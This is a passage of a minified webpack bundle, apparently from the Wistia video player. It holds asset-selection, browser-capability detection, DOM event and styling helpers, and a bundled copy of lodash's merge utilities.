l.a(2,Pr(()=>import("".concat((0,t.v9)(),"//").concat(j,"/").concat(v)),[],import.meta.url))}},c)}));return function(v){return o.apply(this,arguments)}})()}),7209:((h,u,e)=>{e.d(u,{Fi:()=>p,Q0:()=>T,Wz:()=>W,aF:()=>it,n9:()=>G,o2:()=>g,pb:()=>i,tt:()=>O,x4:()=>b,yE:()=>m});var t=e(731),n=e(2671);e(7231);var r=e(5857),s=e(6637),f=e(787);function A(st,Z){return D(st)||M(st,Z)||c(st,Z)||o()}function o(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c(st,Z){if(st){if(typeof st=="string")return v(st,Z);var _={}.toString.call(st).slice(8,-1);return _==="Object"&&st.constructor&&(_=st.constructor.name),_==="Map"||_==="Set"?Array.from(st):_==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_)?v(st,Z):void 0}}function v(st,Z){(Z==null||Z>st.length)&&(Z=st.length);for(var _=0,E=Array(Z);_<Z;_++)E[_]=st[_];return E}function M(st,Z){var _=st==null?null:typeof Symbol<"u"&&st[Symbol.iterator]||st["@@iterator"];if(_!=null){var E,N,et,rt,J=[],lt=!0,_t=!1;try{if(et=(_=_.call(st)).next,Z!==0)for(;!(lt=(E=et.call(_)).done)&&(J.push(E.value),J.length!==Z);lt=!0);}catch(yt){_t=!0,N=yt}finally{try{if(!lt&&_.return!=null&&(rt=_.return(),Object(rt)!==rt))return}finally{if(_t)throw N}}return J}}function D(st){if(Array.isArray(st))return st}var j=Array.prototype.slice,L=-1,m=2,l=["select","sortFn","sortBy","unique"],i=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!Z)return[];Z.assets&&(Z=Z.assets),(_.qualityMin!=null||_.qualityMax!=null)&&(Z=I(Z,_.qualityMin,_.qualityMax),_=(0,t.iu)(_,["qualityMin","qualityMax"]));var E=(0,t.j6)(_,l),N=E.select||(0,t.iu)(_,l);N&&(E.select=N);var et=E.select?(0,t.Lt)(Z,E.select):(0,t.o8)(Z);if((E.sortFn||E.sortBy)&&(et=(0,t.di)(et,E.sortFn||E.sortBy)),E.unique){for(var rt={},J=0;J<et.length;J++){var lt=et[J],_t=lt["".concat(E.unique)]||"__undefined__";rt[_t]||(rt[_t]=lt)}et=[];for(var yt in rt)et.push(rt[yt])}return et},d=function(Z,_){return i(Z,_)[0]||null},g=function(Z){return i(Z,{ext:"mp3",status:m,public:!0})},p=function(Z){return i(Z,{container:"mp4",status:m,public:!0})},b=function(Z){return i(Z,{container:"m3u8",status:m,public:!0})},R=function(Z){for(var _=[],E=0;E<Z.length;E++){var N=Z[E],et=N.opt_vbitrate!=null&&N.opt_vbitrate>=500&&N.opt_vbitrate<=1e5,rt=N.width!=null&&N.width>400;(et||rt)&&_.push(N)}return _},G=function(Z){return R(i(Z,{container:/mp4/,public:!0,status:m}))},it=function(Z){return R(i(Z,{container:/mp4/,public:!0,status:function(E){return E!==L}}))},I=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:100,E=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1e4;return i(Z,{select:function(et){var rt=C(et.width,et.height);return _<=rt&&rt<=E}})},C=function(Z,_){if(_>Z){var E=Z;Z=_,_=E}var N=Z/_;return N<1.05&&(Z=_*(16/9)),Z>=3740?2160:Z>=2460?1440:Z>=1820?1080:Z>=1180?720:Z>=860?540:Z>=540?360:_},O=function(Z,_){var E;_==="4k"?E=2160:E=parseInt(_,10);var N=I(Z,E,E)[0];if(N)return N;var et=vt(Z,E,E);if(et.length===1)return et[0];var rt=at(Z),J=Math.round(rt*E),lt=A(et,2),_t=lt[0],yt=lt[1],ct=Math.abs(_t.width-J),gt=Math.abs(yt.width-J);return ct<gt?_t:yt},B=function(Z){var _=d(Z,{type:/^still_image$/,sortBy:"created_at desc"});return _||(_=k(Z)),_||(_=d(Z,{container:/mp4/,sortBy:"width desc"})),_},k=function(Z){return d(Z,{type:/^channel_still_image$/,sortBy:"created_at desc"})},T=function(Z,_){if(_.stillUrl)return[{height:null,url:_.stillUrl,width:null}];var E=B(Z);if(_.instantHlsStillAsset!=null&&(!E||/mp4/.test(E.container)))return[_.instantHlsStillAsset];if(_.originalFileStillAsset!=null&&(!E||/mp4/.test(E.container)))return[_.originalFileStillAsset];if(!E)return[];var N=E.width/E.height;return[320,640,960,1280,1920,3840].map(function(et){var rt=Math.round(et/N),J=W(Z,{videoWidth:et,videoHeight:rt,playButton:!1});return{height:rt,url:J,width:et}})},P=(0,f.Ni)("fast"),W=function(Z){var _=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},E=B(Z);if(E){if(E.status!==m){var N=k();return N&&N.status===m?N.url:"//".concat(P,"/assets/images/blank.gif")}_=(0,t.h1)({aspect:E.width/E.height||1,stillUrl:E.url,playButton:!1,playerColor:_.playerColor||"636155",videoWidth:E.width||640,videoHeight:E.height||360,stillSnap:!0},_);var et=_.videoWidth,rt=_.videoHeight,J=new n.s0(_.stillUrl);return _.retina&&(J.params.image_play_button_size="2x",et*=2,rt*=2),_.stillSnap&&(et=H({videoWidth:et,stillAssetWidth:E.width||640}),rt=Math.round(et/_.aspect)),tt(_.stillUrl)?(_.protocol==="https:"&&(J.protocol="https:",J.host=_.embedHost===r.pb||_.embedHost===r.bF?r.iD:r.cu),J.params.image_crop_resized="".concat(et,"x").concat(rt),(_.playButton==null||_.playButton)&&(J.params.image_play_button_rounded=1,J.params.image_play_button_color="".concat("".concat(_.playerColor).replace(/^#+/,""),"e0")),_.ext&&J.ext(_.ext),J.ext()==="bin"&&J.ext("jpg"),J.absolute()):_.stillUrl}},H=function(Z){var _=[640,960,1280,1920,3840];Z.stillAssetWidth<3840&&_.push(Z.stillAssetWidth);for(var E=[],N=0;N<_.length;N++){var et=_[N];et<=Z.stillAssetWidth&&E.push(et)}E.sort(function(lt,_t){return lt-_t});for(var rt=0;rt<E.length;rt++){var J=E[rt];if(Z.videoWidth<=J)return J}return Math.max.apply(Math,E)},ut=[r.pK,r.cu,(0,f.Ni)("embed"),(0,f.Ni)("prime"),(0,f.Ni)("mixergy-cdn"),(0,f.Ni)("embed-fastly"),r.hk,r.iD,r.KG],tt=function(Z){if(Z==null)return!1;var _=new n.s0(Z);return _.host?ut.join(",").indexOf(_.host)>=0:!1},S=function(Z,_,E){return E=(0,t.h1)({container:_,public:!0,status:m},E),d(Z,E)},$=function(Z,_){return S(Z,"mp4",_)},q=function(Z,_){return S(Z,"webm",_)},z=function(Z,_){return S(Z,"m3u8",_)},nt=function(Z){return d(Z,{type:"original"})},at=function(Z){var _=$(Z)||z(Z)||q(Z)||nt(Z);return _&&_.height?_.width/_.height:640/360},vt=function(Z,_,E){if(Z.length===0)return[];for(var N=j.call(Z).sort(function(ct,gt){return C(ct.width,ct.height)-C(gt.width,gt.height)}),et,rt,J=0;J<N.length;J++){var lt=N[J],_t=C(lt.width,lt.height);if(_t<_&&(et=lt),_t>=E){rt=lt;break}}var yt=[];return et&&yt.push(et),rt&&yt.push(rt),yt.length===0&&(s.ct.error("nearestOutsideRange: no nearby assets found, using first in list",N[0]),yt.push(N[0])),yt}}),7211:((h,u,e)=>{e.d(u,{J:()=>n,_:()=>t});var t=.1,n=function(s,f){var A=window.wistiaDisableMux!==!0,o=!s._opts||s._opts.mux!==!1,c=s.iframe==null,v=f,M=!!(s._mediaData&&s._mediaData.type==="LiveStream");return A&&o&&c&&(v||M)}}),7229:((h,u,e)=>{e.d(u,{J:()=>r});var t=e(1341),n=60,r=function(f){var A=(0,t.ab)(f,"hms"),o=A.hours,c=A.minutes,v=A.seconds,M="";return o&&(M+="".concat(o,"H")),(c||f>n&&v!==0)&&(M+="".concat(c,"M")),(v||f===0)&&(M+="".concat(v,"S")),M}}),7231:((h,u,e)=>{e.d(u,{GS:()=>gt,o1:()=>yt});var t=e(8176),n=e(267),r=navigator.userAgent,s=null,f=/(webkit)[ /]([^\s]+)/i,A=/OPR\/([^\s]+)/i,o=/(edge)\/(\d+(?:\.\d+)?)/i,c=/(mozilla)(?:.*? rv:([^\s)]+))?/i,v=/(android) ([^;]+)/i,M=/(iphone)/i,D=/(Windows Phone OS (\d+(?:\.\d+)?))/,j=/OS (\d+)_(\d+)/i,L=/(firefox)/i,m=/Mobile VR/i,l=/Version\/([^\s]+)/i,i=function(){return(g()[1]||"webkit").toLowerCase()},d=function(){return g()[2]},g=function(){var V;return V=r.match(o),V||(V=r.match(f),V)||(V=r.match(A),V)?V:V?(document.documentMode!=null&&(V[2]=document.documentMode),V):(V=r.match(c),V||[])},p=function(){var V=r.match(v);return V==null?!1:{version:V[2]}},b=function(){return p()&&parseFloat(p().version)<4.1},R=function(){return M.test(r)},G=function(){return H()>0||p()||B()},it=function(){var V,F,K,ot,dt,ft,mt,Pt,Dt;return{hevc:(V=(F=window.MediaSource)===null||F===void 0||(K=F.isTypeSupported)===null||K===void 0?void 0:K.call(F,'video/mp4; codecs="hvc1.2.4.L153.B0"'))!==null&&V!==void 0?V:!1,av1:(ot=(dt=window.MediaSource)===null||dt===void 0||(ft=dt.isTypeSupported)===null||ft===void 0?void 0:ft.call(dt,'video/mp4; codecs="av01.0.08M.10.0.110.09.16.09"'))!==null&&ot!==void 0?ot:!1,vp92:(mt=(Pt=window.MediaSource)===null||Pt===void 0||(Dt=Pt.isTypeSupported)===null||Dt===void 0?void 0:Dt.call(Pt,'video/mp4; codecs="vp09.02.10.10.01.09.16.09"'))!==null&&mt!==void 0?mt:!1}},I=function(){var V,F;return!!((V=(F=window).matchMedia)!==null&&V!==void 0&&V.call(F,"(dynamic-range: high)").matches||screen.colorDepth&&screen.colorDepth>=30)},C=function(){try{var V=matchMedia("(hover:hover)");if(V.media!=="not all")return V.matches}catch{}return!G()},O=function(){return t.z.devicePixelRatio!=null&&t.z.devicePixelRatio>1},B=function(){return/Macintosh/i.test(navigator.userAgent)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>1},k=function(){return f.test(r)&&!/chrome/i.test(r)&&!B()&&!R()},T=function(){return/Chrome/.test(r)&&/Google Inc/.test(navigator.vendor)?{version:P()}:!1},P=function(){var V=r.match(/\bChrome\/([^\s]+)/);return V&&V[1]},W=function(){return A.test(r)},H=function(){var V=r.match(j),F=r.match(l);return V!=null?parseFloat("".concat(V[1],".").concat(V[2])):F!=null&&F[1]&&B()?parseFloat(F[1]):0},ut=function(){return D.test(r)},tt=function(){return o.test(r)},S=function(){return L.test(r)},$=function(){return m.test(r)},q=function(){return/win/i.test(navigator.platform)},z=function(){return/mac/i.test(navigator.platform)},nt=function(){var V=document.createElement("video"),F=!1;try{if(V.canPlayType){F={};var K='video/mp4; codecs="avc1.42E01E';F.h264=!!V.canPlayType("".concat(K,'"'))||!!V.canPlayType("".concat(K,', mp4a.40.2"')),F.webm=!!V.canPlayType('video/webm; codecs="vp9, vorbis"'),F.nativeHls=!!V.canPlayType("application/vnd.apple.mpegURL")}}catch{F={ogg:!1,h264:!1,webm:!1,nativeHls:!1}}return F},at=function(){var V='video/mp4; codecs="avc1.42E01E';return t.z.MediaSource&&t.z.MediaSource.isTypeSupported("".concat(V,', mp4a.40.2"'))},vt=function(){return(R()||B()||k())&&nt().nativeHls},st=function(){try{return"localStorage"in t.z&&t.z.localStorage!=null}catch{return!1}},Z=function(){return document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled},_=function(){var V;return"ManagedMediaSource"in window&&typeof((V=window.ManagedMediaSource)===null||V===void 0?void 0:V.isTypeSupported)=="function"},E=["WebKit","Moz","O","Ms",""],N=function(){for(var V=0;V<E.length;V++){var F=E[V],K="".concat(F,"MutationObserver");if(t.z[K])return K}return null},et=function(){var V=/webkit|mozilla|edge/.test(i());return R()||B()||p()?!0:!!(V&&nt().h264&&Object.defineProperties)},rt,J=function(){if(rt!=null)return rt;try{var V=Object.defineProperty({},"passive",{get:function(){rt=!0}});window.addEventListener("test",null,V)}catch{rt=!1}return rt},lt=function(){return H()>0||p()||k()},_t=function(){var V=T(),F=S(),K=tt(),ot=W(),dt=V&&d()>=32,ft=V&&d()>=75&&p(),mt=F&&d()>=65,Pt=F&&d()>=67&&p(),Dt=K&&d()>=18,Ut=ot&&d()>=19;return dt||ft||mt||Pt||Dt||Ut},yt=function(){return s||(s=ct(),s)},ct=function(){var V={browser:{version:d()},edge:tt(),firefox:S(),gearvr:$(),hdr:I(),hdrCodecs:it(),android:p(),oldandroid:b(),iphone:R(),ipad:B(),safari:k(),chrome:T(),winphone:{version:ut()[2]},ios:{version:H()},windows:q(),mac:z(),retina:O(),hoverIsNatural:C(),touchScreen:G(),video:nt(),managedMediaSource:_(),mediaSource:at(),nativeHls:vt(),localstorage:st(),fullscreenEnabled:Z(),vulcanV2Support:et(),mutationObserver:N(),callingPlayRequiresEventContext:lt(),passiveSupported:J(),webp:_t(),performanceMeasure:(0,n.O)()};return V.browser[i()]=!0,V},gt=function(){var V=p(),F=B(),K=R();return V||F||K}}),7323:((h,u,e)=>{e.d(u,{k:()=>n});var t=4294967295,n=function(s){var f=window.crypto;if(typeof f<"u"){var A=f.getRandomValues(new Uint32Array(1));return A[0]/(t+1)<s}var o=Math.random();return o>=s}}),7350:((h,u,e)=>{e.d(u,{b:()=>t});var t=function(r){if(typeof r!="object"||r===null)return!1;var s=r,f=s.colors,A=s.on;return A?!Array.isArray(f)||typeof A!="boolean"||f.length===0?!1:f.every(function(o){return typeof o[0]=="string"&&typeof o[1]=="number"}):!0}}),7438:((h,u,e)=>{e.d(u,{hy:()=>r});var t=e(2917),n=function(){return"wistia-viewer-preferences"},r=function(){return(0,t.Lg)(n())}}),7715:((h,u,e)=>{e.d(u,{Ev:()=>A,Rx:()=>t.R,cG:()=>c,lj:()=>v}),e(731);var t=e(9562),n=e(7231);e(6637),e(6461);var r=e(1224),s=e(5509),f=(0,n.o1)(),A=function(d,g){var p=d||document.body||document.head,b=document.createElement("style");return b.id=(0,r.h)("wistia_","_style"),b.setAttribute("type","text/css"),b.className="wistia_injected_style",p.appendChild(b,p.nextSibling),b.styleSheet?b.styleSheet.cssText=g:b.appendChild(document.createTextNode(g)),b},o=function(d,g){if(!window.getComputedStyle)return null;var p=window.getComputedStyle(d,null);return p==null?null:p[g]},c=function(d){if(d===window)return window.innerWidth?window.innerWidth:document.documentElement?document.documentElement.offsetWidth:document.body.offsetWidth;if(d===document){var g=document.body,p=document.documentElement;return Math.max(g.scrollWidth,g.offsetWidth,p.clientWidth,p.scrollWidth,p.offsetWidth)}var b;return(b=o(d,"width"))&&b!=null?parseFloat(b):d.currentStyle?d.offsetWidth:-1},v=function(d){for(;d;){if(d===document)return!0;d=d.parentNode||d.getRootNode().host}return!1},M=function(d,g,p){var b=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,R=function(I){I=I||window.event,!I.pageX&&!I.pageY&&(I.clientX||I.clientY)&&(I.pageX=I.clientX+m(),I.pageY=I.clientY+L()),I.preventDefault||(I.preventDefault=function(){I.returnValue=!1}),I.stopPropagation||(I.stopPropagation=function(){I.cancelBubble=!0}),I.which==null&&(I.which=I.charCode!=null?I.charCode:I.keyCode),I.which==null&&I.button!=null&&(I.button&1?I.which=1:I.button&2?I.which=3:I.button&4?I.which=2:I.which=0),I.target||I.srcElement&&(I.target=I.srcElement),I.target&&I.target.nodeType===3&&(I.target=I.target.parentNode);for(var C=arguments.length,O=new Array(C>1?C-1:0),B=1;B<C;B++)O[B-1]=arguments[B];var k=p.apply(I.target,[I].concat(O));return k===D&&D(d,g,p),k};s.s._elemBind=s.s._elemBind||{};var G=j(d,g,p);return s.s._elemBind[G]=R,R.elem=d,R.event=g,d.addEventListener(g,R,b),function(){D(d,g,p,b)}},D=function(d,g,p){var b=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1;if(d!=null&&d._wistiaElemId!=null&&p!=null&&p._wistiaBindId){var R=j(d,g,p),G=s.s._elemBind[R];return G&&(d.removeEventListener(g,G,b),G.elem=null,G.event=null),delete s.s._elemBind[R]}},j=function(d,g,p){return d._wistiaElemId=d._wistiaElemId||(0,r.h)("wistia_elem_"),p._wistiaBindId=p._wistiaBindId||(0,r.h)("wistia_bind_"),"".concat(d._wistiaElemId,".").concat(g,".").concat(p._wistiaBindId)},L=function(d){var g=document.body,p=document.documentElement;return p&&p.scrollTop||g&&g.scrollTop||0},m=function(d){var g=document.body,p=document.documentElement;return p&&p.scrollLeft||g&&g.scrollLeft||0},l=["auxclick","click","contextmenu","dblclick","focus","keydown","keypress","keyup","mousedown","mouseup","reset","submit","touchend","touchstart"];l.forEach(function(i){var d=function(p){setTimeout(function(){},0)};M(document,i,d,f.passiveSupported?{capture:!0,passive:!0}:!0)})}),7880:((h,u,e)=>{e.d(u,{R:()=>A});var t=e(5181),n=e(4719),r=e(1919);function s(){return s=Object.assign?Object.assign.bind():function(o){for(var c=1;c<arguments.length;c++){var v=arguments[c];for(var M in v)({}).hasOwnProperty.call(v,M)&&(o[M]=v[M])}return o},s.apply(null,arguments)}var f=.5,A=function(c){var v=c.width,M=c.height,D=c.scale,j=c.isLoading,L=j===void 0?!1:j,m=M*D,l=(0,r.I)({width:v,height:M,styleOverride:{position:"absolute",height:"".concat(m,"px")},ariaHidden:!0}),i=-18.5+v/2,d=-18+M/2;return(0,t.h)("svg",s({},l,{"aria-hidden":"true"}),(0,t.h)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",fill:"#FFFFFF",opacity:L?f:1,transform:"translate(".concat(i,", ").concat(d,")"),d:"M12.138 2.173C10.812 1.254 9 2.203 9 3.817v28.366c0 1.613 1.812 2.563 3.138 1.644l20.487-14.183a2 2 0 0 0 0-3.288L12.138 2.173Z"}),L&&(0,t.h)(n.e,null))}}),8089:((h,u,e)=>{h=e.nmd(h);var t=200,n="__lodash_hash_undefined__",r=800,s=16,f=9007199254740991,A="[object Arguments]",o="[object Array]",c="[object AsyncFunction]",v="[object Boolean]",M="[object Date]",D="[object Error]",j="[object Function]",L="[object GeneratorFunction]",m="[object Map]",l="[object Number]",i="[object Null]",d="[object Object]",g="[object Proxy]",p="[object RegExp]",b="[object Set]",R="[object String]",G="[object Undefined]",it="[object WeakMap]",I="[object ArrayBuffer]",C="[object DataView]",O="[object Float32Array]",B="[object Float64Array]",k="[object Int8Array]",T="[object Int16Array]",P="[object Int32Array]",W="[object Uint8Array]",H="[object Uint8ClampedArray]",ut="[object Uint16Array]",tt="[object Uint32Array]",S=/[\\^$.*+?()[\]{}|]/g,$=/^\[object .+?Constructor\]$/,q=/^(?:0|[1-9]\d*)$/,z={};z[O]=z[B]=z[k]=z[T]=z[P]=z[W]=z[H]=z[ut]=z[tt]=!0,z[A]=z[o]=z[I]=z[v]=z[C]=z[M]=z[D]=z[j]=z[m]=z[l]=z[d]=z[p]=z[b]=z[R]=z[it]=!1;var nt=typeof e.g=="object"&&e.g&&e.g.Object===Object&&e.g,at=typeof self=="object"&&self&&self.Object===Object&&self,vt=nt||at||Function("return this")(),st=u&&!u.nodeType&&u,Z=st&&!0&&h&&!h.nodeType&&h,_=Z&&Z.exports===st,E=_&&nt.process,N=(function(){try{var a=Z&&Z.require&&Z.require("util").types;return a||E&&E.binding&&E.binding("util")}catch{}})(),et=N&&N.isTypedArray;function rt(a,y,x){switch(x.length){case 0:return a.call(y);case 1:return a.call(y,x[0]);case 2:return a.call(y,x[0],x[1]);case 3:return a.call(y,x[0],x[1],x[2])}return a.apply(y,x)}function J(a,y){for(var x=-1,pt=Array(a);++x<a;)pt[x]=y(x);return pt}function lt(a){return function(y){return a(y)}}function _t(a,y){return a?.[y]}function yt(a,y){return function(x){return a(y(x))}}var ct=Array.prototype,gt=Function.prototype,Q=Object.prototype,V=vt["__core-js_shared__"],F=gt.toString,K=Q.hasOwnProperty,ot=(function(){var a=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""})(),dt=Q.toString,ft=F.call(Object),mt=RegExp("^"+F.call(K).replace(S,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Pt=_?vt.Buffer:void 0,Dt=vt.Symbol,Ut=vt.Uint8Array;Pt&&Pt.allocUnsafe;var Nt=yt(Object.getPrototypeOf,Object),zt=Object.create,Jt=Q.propertyIsEnumerable,Gt=ct.splice,Ft=Dt?Dt.toStringTag:void 0,jt=(function(){try{var a=ze(Object,"defineProperty");return a({},"",{}),a}catch{}})(),xt=Pt?Pt.isBuffer:void 0,Kt=Math.max,ie=Date.now,Zt=ze(vt,"Map"),Qt=ze(Object,"create"),ae=(function(){function a(){}return function(y){if(!le(y))return{};if(zt)return zt(y);a.prototype=y;var x=new a;return a.prototype=void 0,x}})();function qt(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function Ke(){this.__data__=Qt?Qt(null):{},this.size=0}function Oe(a){var y=this.has(a)&&delete this.__data__[a];return this.size-=y?1:0,y}function Te(a){var y=this.__data__;if(Qt){var x=y[a];return x===n?void 0:x}return K.call(y,a)?y[a]:void 0}function Me(a){var y=this.__data__;return Qt?y[a]!==void 0:K.call(y,a)}function Ae(a,y){var x=this.__data__;return this.size+=this.has(a)?0:1,x[a]=Qt&&y===void 0?n:y,this}qt.prototype.clear=Ke,qt.prototype.delete=Oe,qt.prototype.get=Te,qt.prototype.has=Me,qt.prototype.set=Ae;function Xt(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function oe(){this.__data__=[],this.size=0}function En(a){var y=this.__data__,x=Ce(y,a);if(x<0)return!1;var pt=y.length-1;return x==pt?y.pop():Gt.call(y,x,1),--this.size,!0}function Pn(a){var y=this.__data__,x=Ce(y,a);return x<0?void 0:y[x][1]}function wn(a){return Ce(this.__data__,a)>-1}function On(a,y){var x=this.__data__,pt=Ce(x,a);return pt<0?(++this.size,x.push([a,y])):x[pt][1]=y,this}Xt.prototype.clear=oe,Xt.prototype.delete=En,Xt.prototype.get=Pn,Xt.prototype.has=wn,Xt.prototype.set=On;function fe(a){var y=-1,x=a==null?0:a.length;for(this.clear();++y<x;){var pt=a[y];this.set(pt[0],pt[1])}}function te(){this.size=0,this.__data__={hash:new qt,map:new(Zt||Xt),string:new qt}}function Tn(a){var y=Le(this,a).delete(a);return this.size-=y?1:0,y}function Mn(a){return Le(this,a).get(a)}function An(a){return Le(this,a).has(a)}function Cn(a,y){var x=Le(this,a),pt=x.size;return x.set(a,y),this.size+=x.size==pt?0:1,this}fe.prototype.clear=te,fe.prototype.delete=Tn,fe.prototype.get=Mn,fe.prototype.has=An,fe.prototype.set=Cn;function he(a){var y=this.__data__=new Xt(a);this.size=y.size}function ve(){this.__data__=new Xt,this.size=0}function Dn(a){var y=this.__data__,x=y.delete(a);return this.size=y.size,x}function Sn(a){return this.__data__.get(a)}function In(a){return this.__data__.has(a)}function Ln(a,y){var x=this.__data__;if(x instanceof Xt){var pt=x.__data__;if(!Zt||pt.length<t-1)return pt.push([a,y]),this.size=++x.size,this;x=this.__data__=new fe(pt)}return x.set(a,y),this.size=x.size,this}he.prototype.clear=ve,he.prototype.delete=Dn,he.prototype.get=Sn,he.prototype.has=In,he.prototype.set=Ln;function Rn(a,y){var x=ee(a),pt=!x&&We(a),Ot=!x&&!pt&&sn(a),Ct=!x&&!pt&&!Ot&&ln(a),At=x||pt||Ot||Ct,St=At?J(a.length,String):[],It=St.length;for(var $t in a)At&&($t=="length"||Ot&&($t=="offset"||$t=="parent")||Ct&&($t=="buffer"||$t=="byteLength"||$t=="byteOffset")||Je($t,It))||St.push($t);return St}function ne(a,y,x){(x!==void 0&&!Be(a[y],x)||x===void 0&&!(y in a))&&$e(a,y,x)}function Bn(a,y,x){var pt=a[y];(!(K.call(a,y)&&Be(pt,x))||x===void 0&&!(y in a))&&$e(a,y,x)}function Ce(a,y){for(var x=a.length;x--;)if(Be(a[x][0],y))return x;return-1}function $e(a,y,x){y=="__proto__"&&jt?jt(a,y,{configurable:!0,enumerable:!0,value:x,writable:!0}):a[y]=x}var Wn=$n();function De(a){return a==null?a===void 0?G:i:Ft&&Ft in Object(a)?Vn(a):ue(a)}function nn(a){return ye(a)&&De(a)==A}function rn(a){if(!le(a)||Re(a))return!1;var y=me(a)?mt:$;return y.test(qn(a))}function Se(a){return ye(a)&&Ye(a.length)&&!!z[De(a)]}function jn(a){if(!le(a))return an(a);var y=se(a),x=[];for(var pt in a)pt=="constructor"&&(y||!K.call(a,pt))||x.push(pt);return x}function Ie(a,y,x,pt,Ot){a!==y&&Wn(y,function(Ct,At){if(Ot||(Ot=new he),le(Ct))Un(a,y,At,x,Ie,pt,Ot);else{var St=pt?pt(Qe(a,At),Ct,At+"",a,y,Ot):void 0;St===void 0&&(St=Ct),ne(a,At,St)}},cn)}function Un(a,y,x,pt,Ot,Ct,At){var St=Qe(a,x),It=Qe(y,x),$t=At.get(It);if($t){ne(a,x,$t);return}var Ht=Ct?Ct(St,It,x+"",a,y,At):void 0,_e=Ht===void 0;if(_e){var be=ee(It),pe=!be&&sn(It),Er=!be&&!pe&&ln(It);Ht=It,be||pe||Er?ee(St)?Ht=St:on(St)?Ht=Ve(St):pe?(_e=!1,Ht=xn(It)):Er?(_e=!1,Ht=Nn(It)):Ht=[]:un(It)||We(It)?(Ht=St,We(St)?Ht=je(St):(!le(St)||me(St))&&(Ht=zn(It))):_e=!1}_e&&(At.set(It,Ht),Ot(Ht,It,pt,Ct,At),At.delete(It)),ne(a,x,Ht)}function Fn(a,y){return Yn(Xn(a,y,dn),a+"")}var kn=jt?function(a,y){return jt(a,"toString",{configurable:!0,enumerable:!1,value:tr(y),writable:!0})}:dn;function xn(a,y){return a.slice()}function Hn(a){var y=new a.constructor(a.byteLength);return new Ut(y).set(new Ut(a)),y}function Nn(a,y){var x=Hn(a.buffer);return new a.constructor(x,a.byteOffset,a.length)}function Ve(a,y){var x=-1,pt=a.length;for(y||(y=Array(pt));++x<pt;)y[x]=a[x];return y}function Gn(a,y,x,pt){var Ot=!x;x||(x={});for(var Ct=-1,At=y.length;++Ct<At;){var St=y[Ct],It=void 0;It===void 0&&(It=a[St]),Ot?$e(x,St,It):Bn(x,St,It)}return x}function Kn(a){return Fn(function(y,x){var pt=-1,Ot=x.length,Ct=Ot>1?x[Ot-1]:void 0,At=Ot>2?x[2]:void 0;for(Ct=a.length>3&&typeof Ct=="function"?(Ot--,Ct):void 0,At&&Jn(x[0],x[1],At)&&(Ct=Ot<3?void 0:Ct,Ot=1),y=Object(y);++pt<Ot;){var St=x[pt];St&&a(y,St,pt,Ct)}return y})}function $n(a){return function(y,x,pt){for(var Ot=-1,Ct=Object(y),At=pt(y),St=At.length;St--;){var It=At[++Ot];if(x(Ct[It],It,Ct)===!1)break}return y}}function Le(a,y){var x=a.__data__;return Qn(y)?x[typeof y=="string"?"string":"hash"]:x.map}function ze(a,y){var x=_t(a,y);return rn(x)?x:void 0}function Vn(a){var y=K.call(a,Ft),x=a[Ft];try{a[Ft]=void 0;var pt=!0}catch{}var Ot=dt.call(a);return pt&&(y?a[Ft]=x:delete a[Ft]),Ot}function zn(a){return typeof a.constructor=="function"&&!se(a)?ae(Nt(a)):{}}function Je(a,y){var x=typeof a;return y=y??f,!!y&&(x=="number"||x!="symbol"&&q.test(a))&&a>-1&&a%1==0&&a<y}function Jn(a,y,x){if(!le(x))return!1;var pt=typeof y;return(pt=="number"?Xe(x)&&Je(y,x.length):pt=="string"&&y in x)?Be(x[y],a):!1}function Qn(a){var y=typeof a;return y=="string"||y=="number"||y=="symbol"||y=="boolean"?a!=="__proto__":a===null}function Re(a){return!!ot&&ot in a}function se(a){var y=a&&a.constructor,x=typeof y=="function"&&y.prototype||Q;return a===x}function an(a){var y=[];if(a!=null)for(var x in Object(a))y.push(x);return y}function ue(a){return dt.call(a)}function Xn(a,y,x){return y=Kt(y===void 0?a.length-1:y,0),function(){for(var pt=arguments,Ot=-1,Ct=Kt(pt.length-y,0),At=Array(Ct);++Ot<Ct;)At[Ot]=pt[y+Ot];Ot=-1;for(var St=Array(y+1);++Ot<y;)St[Ot]=pt[Ot];return St[y]=x(At),rt(a,this,St)}}function Qe(a,y){if(!(y==="constructor"&&typeof a[y]=="function")&&y!="__proto__")return a[y]}var Yn=Zn(kn);function Zn(a){var y=0,x=0;return function(){var pt=ie(),Ot=s-(pt-x);if(x=pt,Ot>0){if(++y>=r)return arguments[0]}else y=0;return a.apply(void 0,arguments)}}function qn(a){if(a!=null){try{return F.call(a)}catch{}try{return a+""}catch{}}return""}function Be(a,y){return a===y||a!==a&&y!==y}var We=nn((function(){return arguments})())?nn:function(a){return ye(a)&&K.call(a,"callee")&&!Jt.call(a,"callee")},ee=Array.isArray;function Xe(a){return a!=null&&Ye(a.length)&&!me(a)}function on(a){return ye(a)&&Xe(a)}var sn=xt||w;function me(a){if(!le(a))return!1;var y=De(a);return y==j||y==L||y==c||y==g}function Ye(a){return typeof a=="number"&&a>-1&&a%1==0&&a<=f}function le(a){var y=typeof a;return a!=null&&(y=="object"||y=="function")}function ye(a){return a!=null&&typeof a=="object"}function un(a){if(!ye(a)||De(a)!=d)return!1;var y=Nt(a);if(y===null)return!0;var x=K.call(y,"constructor")&&y.constructor;return typeof x=="function"&&x instanceof x&&F.call(x)==ft}var ln=et?lt(et):Se;function je(a){return Gn(a,cn(a))}function cn(a){return Xe(a)?Rn(a):jn(a)}var Ze=Kn(function(a,y,x){Ie(a,y,x)});function tr(a){return function(){return a}}function dn(a){return a}function 